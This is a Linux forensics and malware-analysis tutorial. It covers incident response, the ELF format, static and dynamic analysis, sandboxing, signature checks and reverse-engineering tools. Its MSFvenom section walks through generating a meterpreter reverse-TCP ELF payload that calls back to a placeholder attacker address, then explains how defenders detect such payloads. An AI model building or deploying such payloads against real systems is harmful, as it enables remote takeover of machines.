## Case Study: Responding to a Live Cyber Attack on a Linux System

Real-world forensic investigations often differ from theoretical exercises. Responding to a live cyber attack, especially, demands swift decisions, judicious actions, and keen observation.

## Setting the Scene

AcmeCorp, a mid-sized tech firm, started witnessing unexpected server downtimes and bandwidth spikes. Their e-commerce platform hosted on a Linux system started lagging, affecting their customer base. Suspecting foul play, the IT department was immediately alerted.

#### Phase 1: Immediate Response

- 1. **Traffic Isolation:** The first step was to isolate the impacted server from the network to prevent potential data exfiltration and to limit the spread of a possible malware. However, it was crucial not to power down the system to preserve volatile evidence.
- 2. Live Data Collection: Using tools like netstat, ps, and top, the team identified unusual processes and unexpected outbound connections.
- 3. **Memory Dump:** Before making any significant changes, a RAM dump was taken using tools like LiME to ensure that volatile data was preserved for deeper analysis.

#### Phase 2: Deep Dive Investigation

- 1. **Network Traffic Analysis:** Using previously set up tcpdump, a packet capture was retrieved to study the abnormal traffic. This revealed multiple outbound connections to an IP address associated with known Command & Control servers.
- 2. Log Inspection: System logs, including auth.log, syslog, and kern.log, were scrutinized. Multiple failed SSH login attempts were observed, followed by a successful login, pointing towards a brute force attack.
- 3. **File System Audit:** Using find and stat, files with recent timestamp changes were identified. A suspicious binary hidden in the /tmp directory was discovered, acting as a backdoor.

#### Phase 3: Mitigation and Recovery

- 1. **Malware Quarantine:** The malicious binary was isolated, preventing its execution. It was also sent to a sandbox environment for behavior analysis.
- 2. **Patch & Update:** The server's SSH was found to be running an older version with known vulnerabilities. The system was updated, and all software patches were applied.
- 3. **Password Policy Enforcement:** Stronger password policies were put in place, and multi-factor authentication (MFA) was enabled for critical infrastructure access.
- 4. **Backup Restoration:** After ensuring the malware's removal, a recent clean backup was restored to ensure system integrity.

Phase 4: Lessons and Future Protocols

- 1. Intrusion Detection System (IDS): An IDS solution was set up to monitor and alert on suspicious activities in real-time.
- 2. Regular Audits: Monthly security audits were scheduled to identify and rectify vulnerabilities.
- 3. **Employee Training:** Recognizing that human elements can be weak links, cybersecurity awareness sessions were organized for all employees.
- 4. **Forensic Toolkit:** An updated toolkit, including the latest versions of tools like Wireshark, Volatility, and chkrootkit, was maintained, ensuring readiness for future incidents.

## Malware Analysis

#### Introduction to Malware Analysis: Understanding the Threat Landscape

In the digital realm, malware stands as one of the most menacing and prevalent threats. Ranging from simple adware to complex state-sponsored cyber weapons, the breadth and depth of malware are vast. For a Linux forensics expert, understanding and analyzing malware isn't just a skill—it's an imperative.

#### Malware: What is it?

Malware, or malicious software, refers to any software crafted with intent to harm or exploit devices, networks, services, or computer programs. Given the diverse motivations behind creating malware—from monetary to political—it's a continuously evolving threat.

#### **Categories of Malware**

- 1. <u>Virus</u>: Attaches itself to clean files and spreads, often corrupting or destroying files in the process.
- 2. <u>Worm</u>: Similar to viruses but can replicate autonomously without requiring a host file.
- 3. <u>Trojan</u>: Disguised as legitimate software, Trojans create backdoors in security to allow other malware in.
- 4. <u>Ransomware</u>: Encrypts user data, demanding payment (usually cryptocurrency) for decryption keys.
- 5. <u>Spyware</u>: Silently collects information about the user without their consent.
- 6. <u>Rootkit</u>: Provides stealth access to a computer, often obscuring other malicious activities.

#### Linux-Specific Threats

While Linux is often heralded as a more secure operating system, it's not immune to threats. Examples include:

- **ELF malware:** These are malicious ELF (Executable and Linkable Format) binaries, the common executable format on Linux systems.
- **SSH-based attacks:** Given Linux's heavy reliance on SSH for remote management, SSH brute-force attacks and key thefts are prevalent.
- **Bootkits:** Malware targeting the initial bootup process of a Linux system.

The Need for Malware Analysis:

- **Threat Identification:** Determine the nature and purpose of the malicious software.
- **Incident Response:** Equip responders with vital information on how to contain, mitigate, and recover from an attack.
- Forensic Evidence: Offer insights into cyber-attacks, potentially identifying culprits or patterns.
- **Defense Improvement:** By understanding how malware operates, organizations can bolster their defenses against similar threats in the future.

Steps in Basic Malware Analysis

- 1. **Static Analysis:** Without executing the malware, one investigates the binary, exploring aspects like strings, headers, or hashes. Tools such as strings or *readelf* can be employed.
- 2. **Dynamic Analysis:** Running the malware in a controlled environment (sandbox) and observing its behavior. Here, tools like *strace* or monitoring utilities such as sysdig prove beneficial.
- 3. **Memory Analysis:** Analyzing the RAM contents of an infected machine can reveal malware footprints, processes, or injected code. Tools like Volatility are instrumental for this.

## ELF (Executable and Linkable Format)

ELF is a common file format for executables, object code, shared libraries, and even core dumps on Unix systems. It was originally developed as part of the AT&T UNIX System V Release 4 (SVR4). ELF is versatile and extensible, which has led to its adoption for various purposes.

#### **ELF Structure**

- **ELF Header**: This is the initial part of the ELF file, and it describes the file's organization. It contains metadata about the file, such as the type of the file (executable, object file, shared library, etc.), the machine architecture (e.g., x86, ARM), and the version of the ELF specification.
- **Program Header Table**: This section provides information required for creating a process image, such as segment sizes and virtual addresses.
- Section Header Table: Describes the file's sections. Sections contain the bulk of the file's data, including code, data, and information used during linking.
- **Data**: This is where the actual code and data reside. It's organized into sections and segments.

## Types of ELF Files

- **Relocatable Files**: These are equivalent to object files in other formats. They contain code and data suitable for linking with other object files to produce an executable or shared object file.
- **Executable Files**: These are complete programs and are ready to be executed. The system can load and run them.

- **Shared Object Files**: Similar to dynamic link libraries in Windows. They can be used both as input to the linker and at runtime for dynamic linking.
- **Core Dumps**: These are produced when a process crashes. They capture the memory image of the crashed process and can be used for debugging.

## **ELF Sections**

ELF files are organized into sections. Some common sections include:

- .text: Contains executable code.
- .data: Contains initialized data.
- .bss: Contains uninitialized data.
- .rodata: Contains read-only data, like strings.
- .symtab: Contains a symbol table for linking.
- .strtab: Contains strings, usually names of symbols.
- .rel.text: Contains relocation information for the .text section.
- .rel.data: Contains relocation information for the .data section.

#### **Dynamic Linking**

ELF supports dynamic linking, which means that shared libraries are not linked into the executable at compile time but are instead loaded as needed at runtime. This reduces the overall size of executables and allows for the sharing of common library code among multiple applications.

#### **ELF Tools**

There are several tools available for working with ELF files:

- **readelf**: Displays information about ELF files.
- **objdump**: Provides a variety of information, including disassembly of an ELF file.
- **Id**: The GNU linker, which produces ELF files.
- **nm**: Lists symbols from ELF files.
- **objcopy**: Can copy and translate object files into different formats.

ELF is a flexible and extensible format that has become the standard for Linux and many other Unixlike operating systems. It supports features like dynamic linking and offers a range of tools for developers to inspect and manipulate ELF files.

#### About .so Files

The .so files, or shared object files, are of particular interest. These files play a pivotal role in the Linux operating system and can sometimes be the key to unraveling the mysteries of a compromised system.

#### What are .so Files?

Shared object (.so) files are the Linux equivalent of Dynamic Link Libraries (DLLs) in Windows. They contain compiled code and data that can be used by multiple programs simultaneously. Instead of embedding the same code within multiple programs, Linux uses .so files to allow programs to share the same code in memory, promoting efficiency.

These files are dynamically linked to the program at runtime, which means the program doesn't include the code from the .so file until it's executed. This dynamic linking allows for modular programming, where updates or changes to a shared object don't necessitate recompiling the main program.

## Why are .so Files Important in Forensics?

For a forensic expert, .so files can be a goldmine of information:

- 1. **Malware Analysis**: Malicious actors often use shared objects to inject malicious code into legitimate processes. By analyzing .so files, one can uncover the presence of such malicious code.
- 2. **Data Persistence**: Some malware variants achieve persistence by disguising themselves as legitimate .so files or by tampering with genuine ones.
- 3. **Software Vulnerabilities**: Vulnerabilities in shared objects can be exploited to compromise a system. Identifying these vulnerabilities can aid in understanding the attack vector.

#### Real-world Example: The EKINGs Trojan

The EKINGs Trojan, known to target Linux systems, showcased advanced evasion techniques. When analyzed:

- Static Analysis:
  - strings revealed suspicious IP addresses.
  - ELF headers, when viewed using readelf, indicated obfuscation.
- Dynamic Analysis:
  - Executing in a sandbox, the Trojan attempted SSH connections to various IP addresses, indicating a potential command & control server communication.

## • Memory Analysis:

Volatility revealed hidden processes and abnormal memory allocations, hinting at the Trojan's activities.

#### **Challenges in Malware Analysis**

- **Obfuscation and Anti-Analysis**: Modern malware often employs techniques to hinder analysis, such as packing, encryption, or logic bombs.
- **Evolving Techniques**: With machine learning and AI, malware can now adapt, evolve, and respond to defensive measures in real-time.
- Volume: The sheer volume of new malware samples daily makes comprehensive analysis arduous.

## Static vs. Dynamic Analysis: Techniques and Approaches

The investigation into malware or any suspicious software employs two broad methodologies: static and dynamic analysis. Each has its own set of techniques, benefits, and challenges.

#### **Static Analysis**

Static analysis, as the name suggests, involves evaluating the software without executing it. It's a preliminary examination, often the first step in malware investigation.

Techniques:

- 1. **Code Review**: Directly inspecting the software's source code if available.
- 2. Binary Analysis: For compiled programs, tools are used to inspect binary or bytecode.
- 3. **Signature Analysis**: Comparing the software's "signature" (like a hash) against databases of known malicious software signatures.
- 4. Strings Extraction: Extracting readable sequences of characters from the binary.
- 5. **Disassembly**: Converting binary code to assembly using disassemblers like IDA Pro.
- 6. **Decompilation**: Attempting to revert compiled code back to a high-level language.

#### Pros:

- Safe since the software isn't executed.
- Gives a preliminary overview of software's intentions.
- Can highlight known malicious patterns or signatures.

#### Cons:

- Doesn't reveal runtime behavior or dynamic interactions.
- Advanced malware employs obfuscation that can hinder static analysis.

Example: A suspicious ELF binary is discovered. Using strings, IP addresses, domain names, and suspicious commands are found embedded within. This indicates potential command & control servers or nefarious intentions.

#### **Dynamic Analysis**

Dynamic analysis involves executing the software in a controlled environment to observe its behavior, interactions, and network communications.

Techniques:

- 1. **Sandboxing**: Running the suspicious software inside a controlled, isolated environment where its operations can be observed without harming the host.
- 2. API Monitoring: Observing API calls the software makes, revealing its interactions with the OS.
- 3. **Network Traffic Monitoring**: Using tools like tcpdump or Wireshark to inspect all network communications initiated by the software.

- 4. **Process Monitoring**: Observing the software's real-time operations, child processes it spawns, and resources it accesses.
- 5. **Memory Analysis**: Inspecting memory allocations, data storage, and potential buffer overflows during execution.

Pros:

- Reveals real-time behavior, including obfuscated or delayed actions.
- Identifies runtime dependencies and external communications.
- Offers insights into malware's evasion techniques.

#### Cons:

- Potentially risky, even in isolated environments.
- Sophisticated malware can detect sandboxes and alter their behavior.

Example: A dubious binary is executed within a sandbox. Using strace, it's observed that the binary makes calls to open and read certain system files. Additionally, using Wireshark, unanticipated outbound connections to foreign IPs are seen, indicating malicious activities.

#### Static vs. Dynamic: When to Use What?

- **Severity**: For highly malicious or unknown software, static analysis is safer as it involves no execution.
- **Depth Required**: If a comprehensive understanding of malware's operations is desired, dynamic analysis is essential.
- **Resource Availability**: Dynamic analysis requires controlled environments and more computational resources.
- **Obfuscation**: Highly obfuscated malware might hide its true intentions in static analysis but reveal them when executed.

#### **Combined Approach: The Best of Both Worlds**

Often, a hybrid approach yields the best results. Starting with static analysis to get an initial understanding and then moving to dynamic analysis can offer a holistic view. For instance, static analysis might identify a suspicious encrypted payload. Dynamic analysis can then reveal the decryption routine and the decrypted malicious code.

## Setting Up a Safe Environment: Sandboxes and Virtual Machines

Ensuring a safe environment for analysis is paramount. Whether examining malicious software, investigating suspicious files, or testing system vulnerabilities, a controlled and isolated environment is essential to prevent unintended consequences and maintain the integrity of the investigation.

## The Need for a Safe Environment

Before diving into the tools, it's essential to understand why a safe environment is crucial:

- 1. **Containment**: To prevent malware or malicious scripts from affecting the primary system or network.
- 2. Integrity: To ensure that the evidence or data being analyzed remains unaltered and authentic.
- 3. **Reproducibility**: To recreate specific scenarios or system states for thorough analysis.

## Sandboxes: Your Controlled Play Area

Definition: A sandbox is a tightly controlled environment where programs can run safely, isolated from the main system. It restricts the program's access to system resources, ensuring it cannot make permanent changes or affect other processes.

Key Features of Sandboxes

- **Resource Isolation**: Sandboxes restrict access to system resources like memory, disk space, and network.
- Limited Permissions: Processes within a sandbox often run with reduced privileges, preventing them from performing sensitive operations.
- **Transient Nature**: Activities within a sandbox are temporary. Once the sandbox is closed, all changes can be discarded.

# Linux Sandboxing Tools and Examples

Namespaces are a feature of the Linux kernel that partitions kernel resources so that one set of processes sees one set of resources while another set of processes sees a different set of resources. The primary purpose of namespaces is to implement containers, an isolation mechanism popularized by tools like Docker, LXC, and others.

Each namespace type isolates a specific set of system resources. When a process is placed inside a namespace, it gets a perspective that is isolated from the rest of the system.

Here are the primary types of namespaces and what they isolate:

- 1. **PID (Process ID) Namespace**: Processes in different PID namespaces can have the same PID. For example, multiple namespaces can each have their own process with PID 1. This is key for creating the illusion of a new system inside a container.
- 2. **Mount Namespace**: Isolates the set of filesystem mount points. Processes in different mount namespaces can have different views of the filesystem hierarchy. With mount namespaces, you can achieve things like remounting /proc or having a different root (/) directory.

- 3. **NET (Network) Namespace**: Provides isolation of the system resources associated with networking. A process in a network namespace has its own set of network devices, IP addresses, IP routing tables, /proc/net directory, port numbers, and so on.
- 4. **IPC (Interprocess Communication) Namespace**: Isolates IPC resources, which are mechanisms like semaphores and message queues that processes use to communicate with each other.
- 5. **UTS (UNIX Time-sharing System) Namespace**: Isolates two specific system identifiers, the hostname and the NIS domain name. This is useful for giving containers their own hostname.
- 6. **User Namespace**: Isolates the user and group ID number spaces. In other words, a process can have a normal unprivileged user ID outside a user namespace and a user ID of 0 inside the namespace, giving the process root privileges within the namespace but not outside it.
- 7. **Cgroup Namespace**: Isolates the view of the cgroup hierarchy. With this namespace, processes can have different views of the cgroup filesystem.

#### **How Does Namespace Isolation Work?**

- 1. **Creation**: A new namespace is created when a process requests it (usually using the clone() or unshare() system calls with specific flags). This newly created namespace will inherit the resources of its parent but will have its own isolated view.
- 2. **Entering Namespaces**: Processes can enter an existing namespace (usually using the setns() system call). Once inside, the process has the isolated view provided by that namespace.
- 3. **Resource Access**: When a process inside a namespace tries to access a namespaced resource, the kernel redirects or translates the request based on the namespace's context. For instance, if a process inside a network namespace tries to list network interfaces, it will only see the interfaces that are part of its namespace, even though the host might have many more interfaces.

#### Why is Namespace Isolation Important?

Namespaces provide a way to isolate and compartmentalize system resources without the need for full virtualization. This makes containers lightweight and fast compared to traditional VMs. With namespaces, it's possible to run multiple "virtual systems" on a single Linux host, sharing the same kernel, but with isolated file systems, process trees, network stacks, and more.

# Firejail: A popular sandboxing tool for Linux that uses namespaces and seccomp-bpf to restrict the environment.

| E kali@kali: ~                                                                                                    | Desktop 📃 🔍 😣                                |
|----------------------------------------------------------------------------------------------------|----------------------------------------------|
| File Actions Edit View Help                                                                                                    |                                              |
| <pre>(kali@ kali)-[~/Desktop]<br/>\$ sudo apt-get install firejail<br/>Reading package lists Done<br/>Building dependency tree Done<br/>Reading state information Done<br/>firejail is already the newest version (0.9.7)<br/>The following packages were automatically inst</pre> | 2-2).<br>stalled and are no longer required: |

Firejail is a SUID (Set User ID) sandboxing program that reduces the risk of security breaches by restricting the operating environment of untrusted applications. By using Linux namespaces and seccomp-bpf, Firejail can isolate various aspects of the system, such as file systems, networks, and processes.

For example: firejail firefox



Benefits:

- 1. Lightweight and often integrated into system processes.
- 2. Quick to deploy and requires minimal setup.
- 3. Suitable for isolating individual applications.

Limitations:

- 1. Might not provide complete isolation, especially from kernel vulnerabilities.
- 2. Not ideal for emulating different system configurations or operating systems.

#### Virtual Machines: Your Independent Virtual System

Definition: A virtual machine (VM) is a software-based emulation of a computer system. It runs on a host system and can operate entirely independently, with its own OS, software, and resources.

#### Key Features of VMs

- Full System Emulation: VMs emulate an entire computer system, from hardware to software.
- Snapshot Capabilities: VMs can capture and revert to specific system states, aiding in forensic analysis.
- **Network Isolation**: VMs can be configured to have isolated or bridged network configurations, controlling their interaction with external networks.

## Understanding and Analyzing MSFvenom Artifacts for Linux Systems

#### Introduction

MSFvenom is a component of the Metasploit Framework that allows for the generation of shellcode, payloads, and other attack components. For Linux forensics experts, understanding MSFvenom is vital due to its capability to generate payloads targeting Linux systems.

#### Why MSFvenom is Relevant in Forensics?

- 1. **Prevalence in Cyberattacks**: MSFvenom is a popular tool for creating malicious payloads, which can be tailored for Linux systems.
- 2. **Variability**: MSFvenom supports a wide array of payloads for various Linux distributions and architectures.
- 3. **Obfuscation**: The tool offers encoding techniques to make detection and analysis more challenging.

#### Basic Usage of MSFvenom for Linux Payloads

To generate a reverse TCP shell payload targeting Linux:



Let's break it down:

- 1. **msfvenom**: This is the tool provided by the Metasploit Framework for generating payloads.
- 2. -p linux/x86/meterpreter/reverse\_tcp: Specifies the payload type.
  - **linux/x86**: Denotes the target platform and architecture. In this case, it's targeting a Linux system on an x86 architecture.
  - **meterpreter**: An advanced payload that provides a comprehensive environment for post-exploitation activities.
  - **reverse\_tcp**: This tells the payload to create a reverse TCP connection. The exploited machine (where the payload runs) will try to connect back to the attacker's machine.
- 3. LHOST=<Your IP>: The IP address the payload should connect back to once it's executed on the target machine.
- 4. **LPORT=<Your Port>**: The port number the reverse connection should use.
- 5. **-f elf**: This specifies the format of the output payload.

6. **-o payload.elf**: The -o option explicitly specifies the output file for the generated payload. The payload will be saved as payload.elf.

This command crafts a payload that, when executed on a target Linux machine, initiates a connection back to the specified IP and port.

# **Forensics Clues**

## • Payload Signatures:

Although MSFvenom provides encoding methods, many default payloads have detectable signatures.

Action: Examine memory dumps, network captures, and filesystems for patterns characteristic of MSFvenom payloads.

## • Network Traffic:

Reverse shells or bind shells, as an example, show distinct network patterns.

Action: Scrutinize network logs and packet captures for behavior consistent with MSFvenom payloads.

#### • File Metadata:

Metadata like creation or modification timestamps can give away the file's origin or intention.

Action: Investigate files with odd or inconsistent metadata.

# **Analyzing MSFvenom Artifacts**

#### 1. Static Analysis:

- Match the file's hash with known threat intelligence databases.
- Utilize strings or similar tools to unveil recognizable text patterns.
- Tools like objdump or radare2 can be used to decompile and inspect binary structures.

#### 2. Dynamic Analysis:

• Run the suspicious payload in a sandboxed environment to observe its activities, interactions, and networking behavior.

#### 3. Network Analysis:

• Delve into network logs or PCAP files for unusual connections, particularly to unconventional ports or potentially harmful IP addresses.

## Exercise: Identifying an MSFvenom Payload on a Linux System

Let's say a questionable file named update.sh was identified on a breached Linux server.

- 1. **Static Analysis**: Using *strings*, a segment reading "Meterpreter session 1 opened" is located. This suggests a potential link to Metasploit.
- 2. **Dynamic Analysis**: When the script is run within a controlled environment, an outbound connection to an unknown external IP using port 4444 is noticed a familiar port used by Metasploit.
- 3. **Network Analysis**: Deep-diving into the server's network logs shows frequent connections to this external IP, implying potential data exfiltration or command and control activities.

## File Signature Analysis: Identifying Known Malware Samples

One of the foundational steps in digital forensics and incident response on Linux systems is the ability to quickly identify known malware samples. By comparing suspicious files against a database of known malware signatures, we can determine if a file is potentially malicious. This process, termed "File Signature Analysis," is an effective and expedient technique to aid in the early stages of a cyber investigation.

## What is a File Signature?

A file signature is essentially a unique "fingerprint" of a file. In the context of malware detection, this is typically represented as a cryptographic hash (like SHA-256) of the file's contents. Since even a small change in the file leads to a drastically different hash, this signature becomes a robust method to identify and verify files.

Benefits of File Signature Analysis:

- **Speed**: Quick identification of known threats without requiring a deep analysis.
- **Precision**: Minimal false positives when using reliable databases.
- Scalability: Easily applicable to large sets of files, aiding in bulk investigations.

Techniques and Tools for File Signature Analysis:

- Hash Generation: Using tools like sha256sum, md5sum, or sha1sum to generate a file's hash.
- Signature Databases: Databases like VirusTotal, National Software Reference Library (NSRL), or proprietary databases from cybersecurity vendors store known malicious and benign file signatures.
- Automated Scanning: Tools like ClamAV on Linux can scan files and compare their signatures against a database of known malware.

Steps for Effective File Signature Analysis:

- **Acquisition of Suspicious Files**: Collect files from the compromised Linux system. This could be from specific directories, temp folders, or unusual locations.
- Hash Calculation: For each file, calculate its cryptographic hash.

For instance: sha256sum suspicious\_file.tar.gz

| E.                                          |                                               | kali@kali: ~/Desktop                                                                                  | $\bigcirc \bigcirc \bigotimes$ |
|---------------------------------------------|-----------------------------------------------|----------------------------------------------------------------------------------------------------|--------------------------------|
| File Actions                                | Edit View                                     | Help                                                                                                  |                                |
| ( <b>kali</b><br><b>\$</b> sha2<br>9c43d6a2 | <mark>⊛kali</mark> )-<br>56sum fi<br>dd5132cf | <b>~/Desktop</b> ]<br>Inder.dd<br><sup>-</sup> 6afc29e5c644cde0cb747c64998a68e73f2efb787887b126 finde | er.dd                          |

• **Database Comparison**: Compare the generated hash against the signature database. If there's a match, the file's nature (malicious, benign, or unknown) is revealed.

• **Further Analysis**: If the file is identified as malicious, it might be subjected to more in-depth analysis techniques, like static or dynamic analysis, to understand its behavior.

#### Real-world Example:

Imagine a situation where a Linux web server starts behaving erratically. Files from the /tmp directory are collected and hashed using sha256sum. One of the files, mystery\_file.so, has a hash that matches an entry in the VirusTotal database. This entry denotes a known Trojan affecting Linux servers. The match provides a starting point for the incident response, suggesting that the server might've been compromised by this Trojan.

Limitations and Considerations:

- **New Malware Variants**: File signature analysis is less effective against zero-day malware or slightly modified versions of known malware. Since the hash is different, it won't match known signatures.
- Hash Collisions: Extremely rare, but theoretically, different files can produce the same hash (collision). In practice, especially with modern hashing algorithms like SHA-256, this is unlikely.
- **Database Completeness**: The reliability of file signature analysis is only as good as the database it's compared against. An outdated or incomplete database may miss known threats.
- **False Positives**: Sometimes benign files can be flagged as malicious, especially if they share code or behaviors with known malware.

## Reverse Engineering: Tools and Techniques for Dissecting Malware

Reverse engineering is the art of dissecting software to understand its inner workings, often without access to the source code. In the context of Linux forensics, reverse engineering is a powerful tool to analyze and understand malware, potentially revealing its origin, purpose, and functionality.

## The Essence of Reverse Engineering

Reverse engineering involves breaking down software into its most basic components to understand its structure, functionality, and behavior. For malware, this process can unveil:

- **Propagation Methods**: How malware spreads.
- **Payload Delivery**: The primary malicious function of the malware.
- **Communication Protocols**: How the malware communicates with its command-and-control servers.
- Evasion Techniques: Methods the malware uses to avoid detection.

## Key Tools for Reverse Engineering on Linux

#### Disassemblers

Definition: Tools that convert machine code back into assembly language.

Example: Radare2



A comprehensive open-source tool for disassembling, debugging, and analyzing binaries.

#### Debuggers

Definition: Tools that allow step-by-step execution of a program to inspect its state and behavior.

#### Example: GDB (GNU Debugger)

The standard debugger for Linux, useful for analyzing binary behavior.



## Decompilers

Definition: Tools that attempt to revert compiled code back into high-level source code.

#### Example: Ghidra

Developed by the NSA, Ghidra is a powerful open-source software reverse engineering tool that includes a decompiler.



#### **Network Analyzers**

Definition: Tools that capture and analyze network traffic.

#### Example: Wireshark

A widely-used network protocol analyzer that can capture and display the data traveling into and out of a computer.

| <u>í</u>                                                                                                    | Capturing from eth0                                                                                                    | $\bigcirc \bigcirc \bigotimes$                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
